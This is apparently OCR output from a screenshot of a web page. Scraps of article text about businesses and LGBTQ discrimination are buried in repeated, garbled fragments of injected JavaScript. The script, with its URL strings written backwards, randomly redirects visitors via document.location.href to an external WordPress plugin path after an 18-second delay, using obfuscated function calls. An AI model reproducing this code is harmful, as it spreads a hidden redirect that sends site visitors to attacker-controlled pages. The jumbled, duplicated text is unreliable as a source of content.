
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}do business in a
state that permits discrimination against LGBTQ cus
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var